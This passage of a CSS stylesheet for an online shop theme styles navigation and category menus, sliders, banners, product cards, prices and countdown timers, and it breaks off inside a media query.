.main_menu nav > ul > li:hover ul.sub_menu {

  opacity: 1;

  visibility: visible;

  transform: perspective(600px) rotateX(0deg);

}

.main_menu nav > ul > li:hover .mega_menu {

  opacity: 1;

  visibility: visible;

  transform: perspective(600px) rotateX(0deg);

}

.main_menu nav > ul > li:hover > a::before {

  left: 0;

  right: 0;

  width: 100%;

}

.main_menu nav > ul > li > a {

  display: block;

  padding: 6px 0;

  font-size: 11px;

  line-height: 16px;

  text-transform: uppercase;

  color: #ffffff;

  position: relative;

}

.main_menu nav > ul > li > a::before {

  background: #ffffff;

  bottom: 0;

  content: '';

  display: block;

  height: 2px;

  left: 50%;

  position: absolute;

  right: 50%;

  top: auto;

  width: 0;

  z-index: 9;

  -webkit-transition: .3s ease;

  -moz-transition: .3s ease;

  -ms-transition: .3s ease;

  -o-transition: .3s ease;

  transition: .3s ease;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .main_menu nav > ul > li > a {

    font-size: 13px;

  }

}

.main_menu nav > ul > li > a i {

  margin-left: 3px;

}

.main_menu nav > ul > li > a.active::before {

  left: 0;

  right: 0;

  width: 100%;

}

.main_menu nav > ul > li ul.sub_menu {

  position: absolute;

  min-width: 240px;

  padding: 24px 30px;

  background: #fff;

  box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);

  -webkit-transform: perspective(600px) rotateX(-90deg);

  transform: perspective(600px) rotateX(-90deg);

  -webkit-transform-origin: 0 0 0;

  transform-origin: 0 0 0;

  left: 0;

  right: auto;

  opacity: 0;

  visibility: hidden;

  -webkit-transition: 0.5s;

  transition: 0.5s;

  z-index: 99;

  top: 100%;

  text-align: left;

}

.main_menu nav > ul > li ul.sub_menu li a {

  font-size: 13px;

  font-weight: 400;

  display: block;

  line-height: 32px;

  text-transform: capitalize;

  font-size: 13px;

}

.main_menu nav > ul > li ul.sub_menu li a:hover {

  color: #0063d1;

}

.main_menu nav > ul > li.mega_items {

  position: static;

}

.main_menu nav > ul > li .mega_menu {

  position: absolute;

  min-width: 100%;

  padding: 25px 30px 30px 30px;

  background: #fff;

  box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.1);

  -webkit-transform: perspective(600px) rotateX(-90deg);

  transform: perspective(600px) rotateX(-90deg);

  -webkit-transform-origin: 0 0 0;

  transform-origin: 0 0 0;

  left: 0;

  right: auto;

  opacity: 0;

  visibility: hidden;

  -webkit-transition: 0.5s;

  transition: 0.5s;

  z-index: 99;

  top: 100%;

  text-align: left;

}



.mega_menu_inner {

  display: flex;

  justify-content: space-between;

}

.mega_menu_inner > li > a {

  font-size: 14px;

  line-height: 24px;

  text-transform: capitalize;

  font-weight: 500;

  display: block;

  margin-bottom: 8px;

}

.mega_menu_inner > li > a:hover {

  color: #0063d1;

}

.mega_menu_inner > li ul li {

  display: block;

}

.mega_menu_inner > li ul li a {

  font-size: 13px;

  font-weight: 400;

  display: block;

  line-height: 28px;

  text-transform: capitalize;

}

.mega_menu_inner > li ul li a:hover {

  color: #0063d1;

}



/*main menu css end*/

/*mobaile menu css here*/

.mean-container .mean-bar {

  background: inherit;

  position: absolute;

  z-index: 9;

  top: 43px;

  left: 0;

  width: 100%;

}

.mean-container .mean-bar::after {

  top: -33px;

  left: 22px;

  color: #fff;

}

@media only screen and (max-width: 767px) {

  .mean-container .mean-bar::after {

    left: 22px;

    font-size: 15px;

  }

}

.mean-container .mean-nav {

  max-height: 300px;

  overflow: auto;

}

.mean-container .mean-nav ul li a {

  font-weight: 400;

}

.mean-container a.meanmenu-reveal {

  float: left;

  right: 17px;

  top: -34px;

  color: #fff;

}

@media only screen and (max-width: 767px) {

  .mean-container a.meanmenu-reveal {

    right: 15px;

    top: -34px;

  }

}

.mean-container a.meanmenu-reveal span {

  background: #fff;

}



.mobile-menu {

  border: 1px solid #ddd;

  height: 45px;

  top: -31px;

  position: relative;

}

@media only screen and (max-width: 767px) {

  .mobile-menu {

    top: 19px;

  }

}



/*-- 2.3 Categories menu css here --*/

.categories_menu {

  position: relative;

}



.categories_title {

  background: #1953b4;

  padding: 0 30px;

  position: relative;

  cursor: pointer;

  height: 56px;

  line-height: 56px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_title {

    height: 45px;

    line-height: 46px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_title {

    height: 43px;

    line-height: 43px;

  }

}

.categories_title::before {

  content: "\f394";

  color: #fff;

  display: inline-block;

  font-family: Ionicons;

  position: absolute;

  font-size: 22px;

  line-height: 0px;

  right: 20px;

  top: 50%;

  transform: translatey(-50%);

}

.categories_title h2 {

  font-size: 14px;

  font-weight: 500;

  line-height: 26px;

  color: #fff;

  cursor: pointer;

  margin-bottom: 0;

  display: inline-block;

}

@media only screen and (max-width: 767px) {

  .categories_title h2 {

    font-size: 13px;

    line-height: 22px;

  }

}



.categories_menu_toggle {

  padding: 15px 0 9px;

  border-left: 1px solid #ddd;

  border-right: 1px solid #ddd;

  border-bottom: 1px solid #ddd;

  background: #fff;

  position: absolute;

  width: 100%;

  top: 100%;

  display: none;

  z-index: 9;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle {

    display: none;

    max-height: 350px;

    overflow: auto;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle {

    display: none;

    max-height: 350px;

    overflow: auto;

    padding: 0 11px 0 20px;

  }

}

.categories_menu_toggle > ul > li {

  position: relative;

}

.categories_menu_toggle > ul > li > a {

  font-size: 14px;

  line-height: 43px;

  text-transform: capitalize;

  font-weight: 400;

  display: block;

  cursor: pointer;

  padding: 0 20px 0 30px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .categories_menu_toggle > ul > li > a {

    line-height: 38px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle > ul > li > a {

    line-height: 35px;

    padding: 0;

  }

}

.categories_menu_toggle > ul > li > a i.fa-angle-right {

  float: right;

  font-size: 15px;

  line-height: 35px;

  transition: .3s;

  -webkit-transition: .3s;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle > ul > li > a i.fa-angle-right {

    display: none;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle > ul > li > a i.fa-angle-right {

    display: none;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle > ul > li > a:hover {

    color: #0063d1;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle > ul > li > a:hover {

    color: #0063d1;

  }

}

.categories_menu_toggle > ul > li:last-child > a {

  border-bottom: 0;

}

.categories_menu_toggle > ul > li:hover ul.categories_mega_menu {

  opacity: 1;

  visibility: visible;

  left: 100%;

}

.categories_menu_toggle > ul > li:hover > a {

  color: #0063d1;

}

.categories_menu_toggle > ul > li ul.categories_mega_menu {

  position: absolute;

  left: 120%;

  width: 720px;

  -webkit-box-shadow: 1px 0 6px 0 rgba(0, 0, 0, 0.3);

  box-shadow: 1px 0 6px 0 rgba(0, 0, 0, 0.3);

  background: #fff;

  padding: 25px 20px 23px;

  overflow: hidden;

  top: 0;

  -webkit-transition: .3s;

  transition: .3s;

  z-index: 99;

  opacity: 0;

  visibility: hidden;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu {

    width: 680px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu {

    display: none;

    opacity: inherit !important;

    visibility: inherit !important;

    left: inherit !important;

    width: 100%;

    top: 100%;

    max-height: 350px;

    overflow: auto;

    transition: unset;

    box-shadow: inherit;

    position: inherit;

    padding: 6px 20px 0px 25px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu {

    display: none;

    opacity: inherit !important;

    visibility: inherit !important;

    left: inherit !important;

    width: 100%;

    top: 100%;

    max-height: 350px;

    overflow: auto;

    transition: unset;

    box-shadow: inherit;

    position: inherit;

    padding: 6px 20px 0px 40px;

  }

}

.categories_menu_toggle > ul > li ul.categories_mega_menu.open {

  display: block;

  left: 0;

}

.categories_menu_toggle > ul > li ul.categories_mega_menu > li {

  padding: 0 15px;

  width: 25%;

  float: left;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu > li {

    width: 100%;

    padding: 0;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu > li {

    width: 100%;

    padding: 0;

  }

}

.categories_menu_toggle > ul > li ul.categories_mega_menu > li > a {

  line-height: 30px;

  font-size: 14px;

  font-weight: 500;

  text-transform: uppercase;

  display: block;

  margin-bottom: 10px;

}

.categories_menu_toggle > ul > li ul.categories_mega_menu > li > a:hover {

  color: #0063d1;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu > li.menu_item_children > a {

    text-transform: capitalize;

    font-weight: 400;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle > ul > li ul.categories_mega_menu > li.menu_item_children > a {

    text-transform: capitalize;

    font-weight: 400;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle ul li.menu_item_children > a {

    position: relative;

  }

  .categories_menu_toggle ul li.menu_item_children > a::before {

    position: absolute;

    content: "+";

    right: 15px;

    top: 50%;

    transform: translatey(-50%);

    font-size: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle ul li.menu_item_children > a {

    position: relative;

  }

  .categories_menu_toggle ul li.menu_item_children > a::before {

    position: absolute;

    content: "+";

    right: 15px;

    top: 50%;

    transform: translatey(-50%);

    font-size: 20px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle ul li.menu_item_children.open > a::before {

    display: none;

  }

  .categories_menu_toggle ul li.menu_item_children.open > a::after {

    position: absolute;

    content: "-";

    right: 15px;

    top: 50%;

    transform: translatey(-50%);

    font-size: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle ul li.menu_item_children.open > a::before {

    display: none;

  }

  .categories_menu_toggle ul li.menu_item_children.open > a::after {

    position: absolute;

    content: "-";

    right: 15px;

    top: 50%;

    transform: translatey(-50%);

    font-size: 30px;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categorie_sub_menu {

    display: none;

    padding: 1px 0 9px 30px;

  }

}

@media only screen and (max-width: 767px) {

  .categorie_sub_menu {

    display: none;

    padding: 1px 0 9px 30px;

  }

}

.categorie_sub_menu li a {

  color: #242424;

  text-transform: capitalize;

  display: block;

  font-size: 14px;

  font-weight: 400;

  line-height: 30px;

}

.categorie_sub_menu li a:hover {

  color: #0063d1;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categorie_sub_menu li a {

    line-height: 33px;

  }

}

@media only screen and (max-width: 767px) {

  .categorie_sub_menu li a {

    line-height: 33px;

  }

}



.categories_menu_toggle ul li ul.categories_mega_menu.column_3 {

  width: 620px;

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_3 {

    width: 100%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_3 {

    width: 100%;

  }

}



.categories_menu_toggle ul li ul.categories_mega_menu.column_3 > li {

  width: 33.33%;

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_3 > li {

    width: 100%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_3 > li {

    width: 100%;

  }

}



.categories_menu_toggle ul li ul.categories_mega_menu.column_2 {

  width: 500px;

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_2 {

    width: 100%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_2 {

    width: 100%;

  }

}



.categories_menu_toggle ul li ul.categories_mega_menu.column_2 > li {

  width: 50%;

}

@media only screen and (max-width: 767px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_2 > li {

    width: 100%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_menu_toggle ul li ul.categories_mega_menu.column_2 > li {

    width: 100%;

  }

}



.categorie_sub {

  opacity: 0;

  z-index: 999;

  position: absolute;

  width: 101%;

  left: -1px;

  border: lef;

  border-left: 1px solid #ddd;

  border-right: 1px solid #ddd;

  border-bottom: 1px solid #ddd;

  background: #fff;

  -webkit-transition: .3s;

  transition: .3s;

  top: 65%;

  visibility: hidden;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categorie_sub {

    width: 100%;

    left: 0px;

  }

}

.categorie_sub.open {

  top: 95%;

  opacity: 1;

  visibility: visible;

}



.categories_menu_toggle ul li.has-sub > a::before {

  position: absolute;

  content: "\f055";

  font-family: FontAwesome;

  top: 0;

  right: 20px;

  font-size: 18px;

  pointer-events: none;

}



.categories_menu_toggle ul li.has-sub > a.open::before {

  content: "\f056";

}



.categories_menu_toggle ul li.has-sub ul.categorie_sub li a {

  text-transform: capitalize;

  font-size: 14px;

  font-weight: 400;

  padding-bottom: 16px;

  padding-left: 30px;

  display: block;

}



.categories_menu_toggle ul li.has-sub ul.categorie_sub li a:hover {

  color: #0063d1;

}



.categories_menu_toggle ul li.has-sub {

  padding-bottom: 10px;

}



.categories_menu_toggle ul li ul.categories_mega_menu > li:first-child {

  padding-left: 0;

}



.categories_menu_toggle ul li ul.categories_mega_menu > li:last-child {

  padding-right: 0;

}



.categorie_banner {

  position: absolute;

  bottom: 0;

  right: 20px;

  width: 500px;

}

@media only screen and (max-width: 767px) {

  .categorie_banner {

    display: none;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categorie_banner {

    display: none;

  }

}

.categorie_banner a img:hover {

  opacity: 0.8;

}



/*-- 2.7 Categories menu css end --*/

/*home two css here*/

.header_bottom {

  margin-bottom: 30px;

}

@media only screen and (max-width: 767px) {

  .header_bottom {

    margin-bottom: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .header_bottom {

    margin-bottom: 0;

  }

}



.menu_two nav > ul > li > a {

  color: #242424;

}

.menu_two nav > ul > li > a::before {

  background: #242424;

}



.categories_two .categories_title {

  height: 51px;

  line-height: 51px;

  border-radius: 4px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_two .categories_title {

    height: 45px;

    line-height: 46px;

  }

}

@media only screen and (max-width: 767px) {

  .categories_two .categories_title {

    height: 43px;

    line-height: 43px;

  }

}



.middle_two {

  padding: 30px 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .middle_two {

    padding: 28px 0;

  }

}

@media only screen and (max-width: 767px) {

  .middle_two {

    padding: 23px 0 24px;

  }

}



/*home four css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_four {

    padding: 0;

  }

}

@media only screen and (max-width: 767px) {

  .categories_four {

    padding: 0;

  }

}

.categories_four .categories_menu_toggle {

  display: block;

  padding: 14px 0 5px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .categories_four .categories_menu_toggle {

    display: none;

  }

}

@media only screen and (max-width: 767px) {

  .categories_four .categories_menu_toggle {

    display: none;

  }

}

.categories_four .categories_menu_toggle > ul > li > a {

  line-height: 41px;

}



/* 02. slider area css here */

@media only screen and (max-width: 767px) {

  .slider_section {

    margin-bottom: 60px;

  }

}



.single_slider {

  background-repeat: no-repeat;

  background-attachment: scroll;

  background-position: center center;

  background-size: cover;

  height: 320px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .single_slider {

    height: 420px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .single_slider {

    height: 340px;

    background-position: 55%;

  }

}

@media only screen and (max-width: 767px) {

  .single_slider {

    background-position: center;

    height: 300px;

  }

}



.slider_area .owl-dots {

  position: absolute;

  bottom: 20px;

  text-align: center;

  left: 50%;

  transform: translatex(-50%);

  display: block;

}

@media only screen and (max-width: 767px) {

  .slider_area .owl-dots {

    bottom: 10px;

  }

}

.slider_area .owl-dots .owl-dot {

  width: 8px;

  height: 8px;

  border-radius: 50%;

  display: inline-block;

  background: #ebebeb;

  margin: 0 5px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  position: relative;

}

.slider_area .owl-dots .owl-dot.active {

  -webkit-transition: 0.3s;

  transition: 0.3s;

}

.slider_area .owl-dots .owl-dot.active::before {

  position: absolute;

  content: "";

  background: #0063d1;

  width: 12px;

  height: 12px;

  left: -3px;

  top: -3px;

  border-radius: 50%;

}



@media only screen and (max-width: 767px) {

  .slider_content {

    text-align: center;

  }

}

.slider_content h1 {

      font-size: 30px;

    line-height: 55px;

    font-weight: 300;

    margin-bottom: 0px;

    text-transform: uppercase;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_content h1 {

    font-size: 40px;

    line-height: 40px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_content h1 {

    font-size: 35px;

    line-height: 35px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_content h1 {

    font-size: 26px;

    line-height: 26px;

    margin-bottom: 8px;

  }

}

.slider_content h2 {

  font-size: 35px;

  line-height: 47px;

  font-weight: 400;

  text-transform: uppercase;

  margin-bottom: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_content h2 {

    font-size: 32px;

    line-height: 40px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_content h2 {

    font-size: 25px;

    line-height: 40px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_content h2 {

    font-size: 26px;

    line-height: 26px;

  }

}

.slider_content p {

  font-size: 18px;

  line-height: 25px;

  text-transform: capitalize;

  margin-top: 19px;

  margin-bottom: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_content p {

    font-size: 16px;

    margin-top: 12px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_content p {

    font-size: 16px;

    margin-top: 15px;

  }

}

.slider_content p span {

  color: #0063d1;

}

.slider_content a {

  font-size: 13px;

  font-weight: 500;

  margin-top: 18px;

  color: #fff;

  height: 50px;

  line-height: 50px;

  padding: 0 35px;

  display: inline-block;

  border-radius: 5px;

}

.slider_content a:hover {

  background: #333;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_content a {

    margin-top: 26px;

    height: 45px;

    line-height: 45px;

    padding: 0 25px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_content a {

    margin-top: 20px;

    height: 38px;

    line-height: 38px;

    padding: 0 18px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_content a {

    margin-top: 17px;

    height: 35px;

    line-height: 35px;

    padding: 0 15px;

    font-size: 12px;

  }

}



.active .slider_content h1, .active .slider_content h2, .active .slider_content p, .active .slider_content a {

  -webkit-animation-fill-mode: both;

  animation-fill-mode: both;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;

  -webkit-animation-name: fadeInLeft;

  animation-name: fadeInLeft;

  -webkit-animation-delay: 0.3s;

  animation-delay: 0.3s;

}



.active .slider_content h2 {

  -webkit-animation-delay: 0.5s;

  animation-delay: 0.5s;

}



.active .slider_content p {

  -webkit-animation-delay: 0.7s;

  animation-delay: 0.7s;

}



.active .slider_content a {

  -webkit-animation-delay: 0.9s;

  animation-delay: 0.9s;

}



/*home two css here*/

@media only screen and (max-width: 767px) {

  .slider_section_two {

    margin-bottom: 55px;

  }

}



/*homr three css here*/

@media only screen and (max-width: 767px) {

  .slider_section_three {

    margin-bottom: 60px;

  }

}



/*home four css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_section_four {

    margin-top: 0;

  }

}

@media only screen and (max-width: 767px) {

  .slider_section_four {

    margin-top: 0;

    margin-bottom: 57px;

  }

}

.slider_section_four .single_slider {

  height: 410px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_section_four .single_slider {

    height: 340px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_section_four .single_slider {

    height: 300px;

  }

}

.slider_section_four .slider_area .owl-dots {

  left: 6%;

}

@media only screen and (max-width: 767px) {

  .slider_section_four .slider_area .owl-dots {

    left: 50%;

  }

}



.slider_c_four {

  padding-left: 50px;

}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {

  .slider_c_four {

    padding-left: 40px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_c_four {

    padding-left: 30px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_c_four {

    padding-left: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_c_four {

    padding-left: 0;

    width: 100%;

  }

}

.slider_c_four h1 {

  font-size: 36px;

  line-height: 38px;

  text-transform: capitalize;

  font-weight: 400;

}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {

  .slider_c_four h1 {

    font-size: 33px;

    line-height: 33px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_c_four h1 {

    font-size: 28px;

    line-height: 30px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_c_four h1 {

    font-size: 28px;

    line-height: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_c_four h1 {

    font-size: 25px;

    line-height: 25px;

  }

}

.slider_c_four h2 {

  font-size: 36px;

  line-height: 38px;

  text-transform: capitalize;

  font-weight: 400;

}

@media only screen and (min-width: 1200px) and (max-width: 1600px) {

  .slider_c_four h2 {

    font-size: 33px;

    line-height: 35px;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_c_four h2 {

    font-size: 28px;

    line-height: 30px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_c_four h2 {

    font-size: 28px;

    line-height: 30px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_c_four h2 {

    font-size: 25px;

    line-height: 25px;

  }

}



/*home five css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_section_five {

    margin-top: 0;

  }

}

@media only screen and (max-width: 767px) {

  .slider_section_five {

    margin-top: 0;

  }

}

.slider_section_five .single_slider {

  height: 431px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .slider_section_five .single_slider {

    height: 336px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .slider_section_five .single_slider {

    height: 336px;

  }

}

@media only screen and (max-width: 767px) {

  .slider_section_five .single_slider {

    height: 300px;

  }

}



/*  04. banner section css here  */

@media only screen and (max-width: 767px) {

  .banner_area {

    margin-bottom: 25px;

  }

}



.banner_thumb {

  position: relative;

  overflow: hidden;

}

.banner_thumb:hover img {

  transform: scale(1.02);

}

@media only screen and (max-width: 767px) {

  .banner_thumb a {

    width: 100%;

  }

}

.banner_thumb a img {

  -webkit-transition: 0.3s;

  transition: 0.3s;

}

@media only screen and (max-width: 767px) {

  .banner_thumb a img {

    width: 100%;

  }

}



/*home two css here*/

@media only screen and (max-width: 767px) {

  .banner_two {

    margin-bottom: 30px;

  }

}



@media only screen and (max-width: 767px) {

  .banner_area.mb-70 {

    margin-bottom: 56px;

  }

}



/*home five css here*/

@media only screen and (max-width: 767px) {

  .sidebar_banner5 {

    margin-top: 30px;

  }

}



@media only screen and (max-width: 767px) {

  .banner_fullwidth5 {

    margin-bottom: 55px;

  }

}



/* 03. product section css here */

.tab-content > .tab-pane.active {

  display: block;

  height: auto;

  opacity: 1;

  overflow: visible;

}



.tab-content > .tab-pane {

  display: block;

  height: 0;

  opacity: 0;

  overflow: hidden;

}



.section_title {

  margin-bottom: 30px;

  padding-bottom: 14px;

  border-bottom: 1px solid #ebebeb;

}

@media only screen and (max-width: 767px) {

  .section_title {

    margin-bottom: 20px;

    padding-bottom: 10px;

  }

}

.section_title h2 {

  font-size: 22px;

  line-height: 17px;

  font-weight: 500;

  display: inline-block;

  margin-bottom: 0;

  position: relative;

  text-transform: capitalize;

}

@media only screen and (max-width: 767px) {

  .section_title h2 {

    font-size: 18px;

    line-height: 17px;

  }

}



@media only screen and (max-width: 767px) {

  .product_area {

    margin-bottom: 32px;

  }

}



.product_thumb {

  position: relative;

}

.product_thumb a.secondary_img {

  position: absolute;

  top: 0;

  left: 0;

  opacity: 0;

  visibility: hidden;

}



.product_carousel:hover .owl-nav div {

  opacity: 1;

  visibility: visible;

}

.product_carousel .owl-nav div {

  opacity: 0;

  visibility: hidden;

  position: absolute;

  top: 50%;

  transform: translatey(-50%);

  left: -35px;

  font-size: 40px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  color: #b0b0b0;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .product_carousel .owl-nav div {

    left: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_carousel .owl-nav div {

    left: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_carousel .owl-nav div {

    left: 0;

  }

}

@media only screen and (max-width: 767px) {

  .product_carousel .owl-nav div {

    left: 0;

  }

}

.product_carousel .owl-nav div:hover {

  color: #0063d1;

}

.product_carousel .owl-nav div.owl-next {

  right: -35px;

  left: auto;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .product_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (max-width: 767px) {

  .product_carousel .owl-nav div.owl-next {

    right: 0;

  }

}



.label_product {

  position: absolute;

  top: 10px;

  right: 10px;

  line-height: 40px;

  width: 40px;

  height: 40px;

}

.label_product span.label_sale {

  text-transform: capitalize;

  color: #ffffff;

  background: #62ab00;

  font-size: 10px;

  text-align: center;

  display: block;

  border-radius: 50%;

}

.label_product span.rep_sale {

  

  background: linear-gradient(to bottom, #ff8912 31%, #00801c 100%) !important;

  

}



.single_product {

  padding: 20px 15px;

  border: 2px solid transparent;

  border-radius: 3px;

  background: #ffffff;

}

.single_product:hover {

  border-color: #ebebeb;

}

.single_product:hover .product_thumb a.secondary_img {

  opacity: 1;

  visibility: visible;

}

.single_product:hover .action_links {

  opacity: 1;

  visibility: visible;

}

.single_product:hover .add_to_cart {

  opacity: 1;

  visibility: visible;

}



.product_content {

  margin-top: 16px;

  text-align: center;

}

.product_content h3 {

  font-size: 14px;

  line-height: 19px;

  margin-bottom: 0;

  white-space: nowrap;

  overflow: hidden;
  
  text-overflow: ellipsis;


}

.product_content h3 a:hover {

  color: #0063d1;

}



.action_links {

  transition: all 0.5s ease;

  position: absolute;

  left: 10px;

  top: 10px;

  opacity: 0;

  visibility: hidden;

}

.action_links ul li {

  margin-bottom: 5px;

}

.action_links ul li:last-child {

  margin-bottom: 0;

}

.action_links ul li a {

  line-height: 34px;

  width: 32px;

  height: 32px;

  text-align: center;

  font-size: 17px;

  background: #0063d1;

  color: #ffffff;

  display: block;

  transition: all 0.5s ease;

  border-radius: 50%;

  padding: 0px !important;

}

.action_links ul li a:hover {

  background: #1953b4;

}



.add_to_cart {

  opacity: 0;

  visibility: hidden;

  position: absolute;

  bottom: 0;

  left: 0;

  right: 0;

  text-align: center;

  transition: all 0.5s ease;

}

.rep_add_to_cart{
	bottom: 25% !important;
}

.add_to_cart a {

  line-height: 16px;

  text-align: center;

  font-size: 12px;

  padding: 10px 10px;

  text-transform: uppercase;

  font-weight: 500;

  display: inline-block;

  transition: all 0.5s ease;

  background: #0063d1;

  color: #ffffff;

  border-radius: 5px;

}

.add_to_cart a:hover {

  background: #1953b4;

}

@media only screen and (max-width: 767px) {

  .add_to_cart a {

    font-size: 12px;

    padding: 10px 30px;

    line-height: 15px;

  }

}



.price_box {

  margin-bottom: 13px;

}

.price_box span.old_price {

  text-decoration: line-through;

  font-weight: 400;

  font-size: 14px;

  margin-right: 5px;

}

.price_box span.current_price {

  color: #0063d1;

  font-weight: 500;

  font-size: 16px;

}

@media only screen and (max-width: 767px) {

  .price_box span.current_price {

    font-size: 14px;

  }

}



.product_timing {

  position: absolute;

  left: 0;

  right: 0;

  bottom: 0;

}



.countdown_area {

  display: flex;

  justify-content: space-between;

  background: #0063d1;

  padding: 8px 10px;

  border-radius: 4px;

}

@media only screen and (max-width: 767px) {

  .countdown_area {

    padding: 6px 10px;

  }

}



.countdown_number {

  color: #ffffff;

  font-size: 16px;

  font-weight: 500;

  line-height: 17px;

}

@media only screen and (max-width: 767px) {

  .countdown_number {

    font-size: 14px;

    line-height: 15px;

  }

}



.countdown_title {

  text-transform: uppercase;

  font-size: 10px;

  color: #ffffff;

  line-height: 17px;

}

@media only screen and (max-width: 767px) {

  .countdown_title {

    font-size: 9px;

    line-height: 16px;

  }

}



/*top category css here*/

@media only screen and (max-width: 767px) {

  .top_category_product {

    margin-bottom: 58px;

  }

}



.top_category_container .col-lg-2 {

  flex: 0 0 100%;

  max-width: 100%;

}



@media only screen and (max-width: 767px) {

  .top_category_header {

    text-align: center;

    margin-bottom: 30px;

  }

}

.top_category_header h3 {

  font-size: 20px;

  line-height: 24px;

  font-weight: 500;

  text-transform: capitalize;

  letter-spacing: -1px;

  margin-bottom: 15px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .top_category_header h3 {

    font-size: 16px;

    margin-bottom: 10px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .top_category_header h3 {

    font-size: 16px;

    line-height: 22px;

    margin-bottom: 10px;

  }

}

@media only screen and (max-width: 767px) {

